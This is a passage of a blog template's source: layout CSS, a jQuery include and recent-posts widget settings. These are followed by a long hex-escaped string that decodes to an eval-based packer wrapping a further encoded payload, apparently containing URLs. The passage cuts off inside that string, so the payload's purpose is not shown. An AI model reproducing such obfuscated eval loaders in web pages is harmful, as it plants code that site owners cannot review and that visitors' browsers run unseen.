border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _upqIQH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x67\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x49\x2e\x34\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x47\x28\x33\x36\x29\x29\x7d\x3b\x34\x46\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x45\x28\x33\x7a\x20\x34\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x78\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\